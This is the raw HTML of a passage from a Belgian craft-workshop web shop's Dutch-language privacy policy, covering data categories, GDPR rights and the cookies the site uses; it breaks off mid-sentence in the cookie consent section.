<link rel='stylesheet' id='oc_cb_css_fr-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/onecom-themes-plugins/assets/min-css/cookie-banner-frontend.min.css?ver=5.0.1&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6&media=1745336179' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6&media=1745336179' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-650-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-650.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3&media=1745336179' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.28.4&media=1745336179' media='all' />
<link rel='stylesheet' id='elementor-post-3-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-3.css?media=1745336179?ver=1745372905' media='all' />
<link rel='stylesheet' id='elementor-post-11811-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11811.css?media=1745336179?ver=1745337100' media='all' />
<link rel='stylesheet' id='elementor-post-11839-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/css/post-11839.css?media=1745336179?ver=1745335403' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/roboto.css?media=1745336179?ver=1745335434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?media=1745336179?ver=1745335444' media='all' />
<link rel='stylesheet' id='elementor-gf-local-barlowcondensed-css' href='https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/elementor/google-fonts/css/barlowcondensed.css?media=1745336179?ver=1745335455' media='all' />
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6&media=1745336179" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.notesbeats.be\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6&media=1745336179" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6&media=1745336179" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
</script>
<script src="https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6&media=1745336179" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.notesbeats.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.notesbeats.be/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.notesbeats.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://www.notesbeats.be/?p=3' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2Fprivacybeleid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.notesbeats.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.notesbeats.be%2Fprivacybeleid%2F&#038;format=xml" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.28.4; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-32x32.png?media=1745336179" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-192x192.png?media=1745336179" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-180x180.png?media=1745336179" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/08/cropped-NotesBeats_Favicon_v01-270x270.png?media=1745336179" />
</head>
<body class="privacy-policy wp-singular page-template-default page page-id-3 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js theme-default elementor-default elementor-kit-650 elementor-page elementor-page-3">


<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>

		<div data-elementor-type="header" data-elementor-id="11811" class="elementor elementor-11811 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-474f5b8 e-con-full e-flex e-con e-parent" data-id="474f5b8" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-54d6483 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="54d6483" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.notesbeats.be">
			<img fetchpriority="high" width="830" height="498" src="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179" class="attachment-full size-full wp-image-654" alt="" srcset="https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief.png?media=1745336179 830w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-600x360.png?media=1745336179 600w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-300x180.png?media=1745336179 300w, https://usercontent.one/wp/www.notesbeats.be/wp-content/uploads/2020/03/Logo-NB_negatief-768x461.png?media=1745336179 768w" sizes="(max-width: 830px) 100vw, 830px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-3924fb3 elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3924fb3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item">Mijn account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3924fb3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-643"><a href="https://www.notesbeats.be/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.notesbeats.be/over-ons/" class="elementor-item" tabindex="-1">Over ons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.notesbeats.be/workshops/" class="elementor-item" tabindex="-1">Workshops</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.notesbeats.be/how-to-use/" class="elementor-item" tabindex="-1">How to use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.notesbeats.be/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://www.notesbeats.be/my-account/" class="elementor-item" tabindex="-1">Mijn account</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</div>
		
<main id="content" class="site-main post-3 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Privacybeleid</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="3" class="elementor elementor-3" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2e5a0e1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e5a0e1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cedb890" data-id="1cedb890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1c003a elementor-widget elementor-widget-heading" data-id="e1c003a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Privacybeleid</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7f58751c elementor-widget elementor-widget-text-editor" data-id="7f58751c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deze “Privacy Policy” regelt de verwerking van uw persoonsgegevens door de verantwoordelijke voor de verwerking: Notes &amp; Beats, met maatschappelijke zetel te Langstraat 153, 2140 Borgerhout en ingeschreven in de K.B.O. onder nummer 0745.801.029.</p><p>Lees deze Privacy Policy aandachtig door, want het bevat essentiële informatie over hoe uw persoonsgegevens worden verwerkt en welke cookies worden gebruikt. Door het verstrekken van uw persoonsgegevens op de website en door het verschaffen van persoonsgegevens aan deop deze website vermelde e-mailadressen, verklaart u kennis te hebben genomen van deze Privacy Policy en gaat u er eveneens uitdrukkelijk mee akkoord, alsook met de verwerking zelf.</p><h2>Artikel 1 – Algemeen</h2><p>Notes &amp; Beatsleeft de “Wet van 8 december 1992 tot bescherming van de persoonlijke levenssfeer ten opzichte van de verwerking van persoonsgegevens” na, zoals gewijzigd door de Wet van 11 december 1998 alsook de anti-spambepalingen uit Boek XII van het Wetboek Economisch Recht omtrent het “recht van de elektronische economie”. </p><p>Notes &amp; Beatsstelt zich middels huidige Privacy Policy tevens in regel met de Europese Verordening 2016/679 van 27 april 2016 betreffende de bescherming van persoonsgegevens.</p><p>De verantwoordelijke voor de verwerking van uw persoonsgegevens is Notes &amp; Beats. Een verklaring werd afgelegd bij de Commissie voor de Bescherming van de Persoonlijke Levenssfeer wat betreft de verwerking van uw persoonsgegevens.</p><h2>Artikel 2 – Persoonsgegevens</h2><h3>2.1. Persoonsgegevens die u ons meedeelt:</h3><ul><li>Categorie 1: zonder registratie: uw IP-adres;</li><li>Categorie 2: formulieren invullen of bestelling plaatsen zonder registratie: alle velden in het formulier, alsook uw IP-adres;</li><li>Categorie 3: bij registratie: alle velden in het formulier, alsook uw IP-adres en wachtwoord;</li><li>Categorie 4: via cookies.</li></ul><h3>2.2. Notes &amp; Beats kan gegevens van u (Persoonsgegevens) op verschillende manieren vergaren:</h3><ul><li>door gebruik van cookies (zie onderstaand);</li><li>tijdens uw registratie en gebruik van de Website;</li></ul><h3>2.3. De Website maakt ook gebruik van cookies die een aantal persoonsgegevens verzamelen. Voor de bepalingen omtrent het gebruik van cookies, zie artikel 9.</h3><h2>Artikel 3 – Doeleinden van de verwerking</h2><h3>3.1. Algemene doeleinden:</h3><p>Notes &amp; Beatszal de bij u vergaarde Persoonsgegevens uitsluitend voor de volgende doeleinden gebruiken:</p><ul><li>Categorie 1: het verzorgen en verbeteren van deze Website en het opnemen van Persoonsgegevens in anonieme statistieken, waaruit de identiteit van specifieke personen of bedrijven niet kunnen achterhaald worden, met als rechtsgrond de legitieme belangen van Notes &amp; Beatsom haar Website en dienstverlening voortdurend te verbeteren;</li><li>Categorie 2: het beheer van uw account op deze Website met het oog op het gebruik van onze productenen website, met als rechtsgrond de uitvoering van een overeenkomst die door u werd gevraagd, en, indien aangegeven door u, eveneens het toezenden van direct marketing, met als rechtsgrond uw expliciete, voorafgaande toestemming;</li><li>Categorie 3: het u toezenden van direct marketing, nieuwsbrieven, acties en promoties, met als rechtsgrond uw expliciete, voorafgaande toestemming;</li><li>Categorie 4: het verbeteren van de gebruikerservaring en statistische doeleinden (zie verder) met als rechtsgrond uw expliciete, voorafgaande toestemming;</li></ul><p>U bent niet verplicht om Uw Persoonsgegevens vrij te geven, maar begrijpt dat het verlenen van bepaalde diensten onmogelijk wordt wanneer U de verwerking weigert.</p><h3>3.2. Direct marketing:</h3><p>De persoonsgegevens zullen eveneens worden gebruikt voor direct marketing, mits U hiervoor een bijkomende uitdrukkelijke toestemming heeft gegeven (“opt-in”).</p><p>Indien u reeds bent opgenomen in onze verzendlijst voor het ontvangen van marketingmateriaal in papieren en/of elektronische vorm, kan Notes &amp; Beatsuw gegevens gebruiken voor het verzenden van marketing-en ander materiaal met betrekking tot Notes &amp; Beats, haar producten en/of diensten. Notes &amp; Beatskan de door u verschafte gegevens gebruiken voor het bijwerken van door Notes &amp; Beatsbewaarde documenten.</p><p>Deze toestemming kan op elk moment worden ingetrokken, zonder motivering en gratis door bijvoorbeeld op de daartoe voorziene uitschrijflink te klikken, onderaan ieder promotioneel e-mailbericht.</p><h3>3.3. Doorgifte aan derden:</h3><p>Bij gehele of gedeeltelijk reorganisatie of overdracht van activiteiten van Notes &amp; Beats, waarbij zij haar bedrijfsactiviteiten reorganiseert, overdraagt, staakt of indien Notes &amp; Beatsfailliet gaat, kan zulks betekenen dat uw gegevens aan nieuwe entiteiten of derden middels welke de bedrijfsactiviteiten van Notes &amp; Beatsgeheel of gedeeltelijk worden uitgevoerd, worden overgedragen.</p><p>Notes &amp; Beatszal in redelijkheid pogen u van tevoren op de hoogte te stellen van het feit dat Notes &amp; Beatsuw gegevens aan genoemde derde bekendmaakt, maar u erkent tevens dat dit niet onder alle omstandigheden technisch of commercieel haalbaar is.</p><p>Notes &amp; Beatszal uw Persoonsgegevens niet verkopen, noch verhuren, verdelen of anderszins commercieel ter beschikking stellen aan derden, behalve zoals bovenstaand beschreven of tenzij met uw voorafgaande toestemming.</p><h3>3.4. Wettelijke vereisten:</h3><p>In zeldzame gevallen kan het voorkomen dat Notes &amp; Beatsuw Persoonsgegevens ingevolge een gerechtelijk bevel of om te voldoen aan andere dwingende wet- of regelgeving moet onthullen. Notes &amp; Beatszal in redelijkheid pogen u van tevoren dienaangaande te informeren, tenzij een en ander aan wettelijke beperkingen onderhevig is.</p><h2>Artikel 4 – Duur van de verwerking</h2><p>De persoonsgegevens worden door ons bewaard en verwerkt voor een periode die noodzakelijk is in functie van de doeleinden van de verwerking en in functie van de contractuele relatie tussen Notes &amp; Beatsen U.</p><h2>Artikel 5 – Uw rechten</h2><h3>5.1. Recht van toegang en inzage:</h3><p>U heeft het recht om op elk moment gratis kennis te nemen van Uw persoonsgegevens, alsook van het gebruik dat Wij van Uw persoonsgegevens maken.</p><h3>5.2. Recht van verbetering, verwijdering en beperking:</h3><p>U bent vrij om Uw persoonsgegevens al dan niet mee te delen aan Notes &amp; Beats. Daarnaast heeft U steeds het recht om Ons te verzoeken Uw persoonsgegevens te verbeteren, aan te vullen of te verwijderen. U erkent dat bij weigering van mededeling of verzoek tot verwijdering van persoonsgegevens, bepaalde diensten en producten niet leverbaar zijn.</p><p>U mag eveneens vragen om de verwerking van uw Persoonsgegevens te beperken.</p><h3>5.3. Recht van verzet:</h3><p>U beschikt eveneens over een recht van verzet tegen de verwerking van Uw persoonsgegevens om ernstige en legitieme redenen.</p><p>Daarnaast heeft U steeds het recht om U te verzetten tegen het gebruik van persoonsgegevens voor doeleinden van direct marketing; in dergelijk geval hoeft u geen redenen op te geven.</p><h3>5.4. Recht van vrije gegevensoverdracht:</h3><p>U beschikt over het recht om Uw Persoonsgegevens die door Ons verwerkt worden in gestructureerde, gangbare en machineleesbare vorm te verkrijgen en/of aan andere verantwoordelijken over te dragen.</p><h3>5.5. Recht van intrekking van de toestemming:</h3><p>Voor zover de verwerking gebaseerd is op uw voorafgaande toestemming, beschikt U over het recht om die toestemming in te trekken.</p><h3>5.6. Uitoefening van uw rechten:</h3><p>U kunt uw rechten uitoefenen door ons daartoe te contacteren, hetzij per e-mail naar <a href="mailto:info@notesbeats.be">info@notesbeats.be</a>ofper post naar Notes &amp; Beats, Langstraat 153, 2140 Borgerhout.</p><h3>5.7. Automatische beslissingen en profiling:</h3><p>De verwerking van Uw Persoonsgegevens omvat geen profiling en U zult door ons evenmin aan geautomatiseerde beslissingen worden onderworpen.</p><h3>5.8. Recht om klacht in te dienen:</h3><p>U beschikt over het recht om een klacht in te dienen bij de Belgische Privacycommissie: Commissie voor de Bescherming van de Persoonlijke Levenssfeer, Drukpersstraat 35, 1000 Brussel, Tel +32 (0)2 274 48 00, Fax +32 (0)2 274 48 35, e-mail: <a href="mailto:commission@privacycommission.be.">commission@privacycommission.be.</a></p><p>Dit laat een voorziening voor een burgerlijke rechtbank onverlet.</p><p>Indien U schade zou lijden als gevolg van de verwerking van Uw persoonsgegevens, kunt U een vordering tot schadevergoeding instellen.</p><h2>Artikel 6 – Veiligheid en vertrouwelijkheid</h2><p>6.1. Wij hebben veiligheidsmaatregelen ontwikkeld die aangepast zijn op technisch en organisatorisch vlak, om de vernietiging, het verlies, de vervalsing, de wijziging, de niet-toegestane toegang of de kennisgeving per vergissing aan derden van persoonsgegevens verzameld te vermijden alsook elke andere niet toegestane verwerking van deze gegevens.</p><p>6.2. In geen geval kan Notes &amp; Beatsaansprakelijk worden geacht voor enige directe of indirecte schade die voortvloeit uit een foutief of onrechtmatig gebruik door een derde van de persoonsgegevens.</p><p>6.3. U dient te allen tijde de veiligheidsvoorschriften na te leven, onder andere door elke niet toegestane toegang tot Uw login en code te voorkomen. U bent dus als enige verantwoordelijk voor het gebruik dat wordt gemaakt vanaf de Website van Uw computer, IP-adres en van Uw identificatiegegevens, alsook voor de vertrouwelijkheid ervan.</p><h2>Artikel 7 – Toegang door derden</h2><p>Teneinde Uw persoonsgegevens te kunnen verwerken, verlenen Wij toegang tot Uw persoonsgegevens aan onze werknemers.</p><p>Wij garanderen een gelijkaardig niveau van bescherming door contractuele verplichtingen tegenstelbaar te maken aan deze werknemers en aangestelden, die gelijkaardig zijn aan deze Privacy Policy.</p><h2>Artikel 8 – Cookies</h2><h3>8.1. Wat zijn cookies?</h3><p>Een “cookie” is een klein bestand uitgezonden door de server van Notes &amp; Beatsen geplaatst op de harde schijf van Uw computer. De inlichtingen opgeslagen op deze cookies kunnen enkel door Ons gelezen worden en enkel gedurende de duur van het bezoek aan de Website.</p><h3>8.2. Waarom gebruiken we cookies?</h3><p>Onze Website gebruikt cookies en gelijkaardige technologieën om jouw gebruiksvoorkeuren te onderscheiden van die van andere gebruikers van onze Website. Dit helpt ons om je een betere gebruikerservaring te bieden wanneer je onze Website bezoekt en laat ons ook toe onze Website te optimaliseren.</p><p>Ten gevolge van recente wetswijzigingen worden alle Websites die gericht zijn op bepaalde delen van de Europese Unie verplicht om jouw toestemming te vragen voor het gebruik of opslaan van cookies en gelijkaardige technologieën op jouw computers of mobiele apparaten. Deze cookie policy geeft je duidelijke en volledige informatie over de cookies die wij gebruiken en hun doel.</p><h3>8.3. Soorten cookies:</h3><p>Hoewel er verschillende soorten cookies bestaan, onderscheiden qua functionaliteit, herkomst of bewaartermijn, maakt de wetgeving hoofdzakelijk een onderscheid tussen functionele of technisch noodzakelijke cookies enerzijds en alle andere cookies anderzijds.</p><p>De Website gebruikt uitsluitend volgende cookies:</p><p>Functionele cookies</p><table width="1140"><tbody><tr><td><p>Naam</p></td><td><p>Herkomst</p></td><td><p>Functie</p></td><td><p>Bewaartijd</p></td></tr><tr><td><p>laravel_session</p></td><td><p>notesbeats.be</p></td><td><p>Linken van de actieve server sessie aan de bezoeker (gebruikt voor taalinstellingen, inloggen)</p></td><td><p>Tot na de sessie</p></td></tr><tr><td><p>XSRF-TOKEN</p></td><td><p>notesbeats.be</p></td><td><p>Een token om formulieren te beschermen tegen spam</p></td><td><p>Tot na de sessie</p></td></tr></tbody></table><p>Niet-functionele cookies</p><table width="1140"><tbody><tr><td><p>Naam</p></td><td><p>Herkomst</p></td><td><p>Functie</p></td><td><p>Bewaartijd</p></td></tr><tr><td><p>_ga</p></td><td><p>google.com</p></td><td><p>Tracking cookie voor Google Analitycs</p></td><td><p>1 dag</p></td></tr><tr><td><p>_gaexp</p></td><td><p>google.com</p></td><td><p>Tracking cookie voor Google Analitycs</p></td><td><p>6 maanden</p></td></tr><tr><td><p>_gid</p></td><td><p>google.com</p></td><td><p>Tracking cookie voor Google Analitycs</p></td><td><p>1 dag</p></td></tr></tbody></table><p>Voor cookies geplaatst door derde partijen (o.a. Google Analytics) verwijzen wij je graag naar de verklaringen die deze partijen op hun respectieve websites daarover geven. Let op: wij oefenen geen enkele invloed uit op de inhoud van die verklaringen, noch op de inhoud van de cookies van deze derde partijen: <a href="https://developers.google.com/analytics/resources/concepts/gaConceptsCookies">Google Analytics cookies</a></p><h3>8.4.Uw toestemming:</h3><p>Bij uw eerste bezoek aan onze Website wordt U gevraagd om het plaatsen van cookies te aanvaarden. Wanneer u verdersurft op onze Website wordt dit beschouwd als toestemming tot het plaatsen van cookies.</p><p>U kunt steeds cookies weigeren of blokkeren door de configuratieparameters van Uw navigatiesysteem te wijzigen. Het uitschakelen van cookies kan betekenen dat U van bepaalde functionaliteiten van de Website geen gebruik kunt maken.</p><p>Mocht u verder 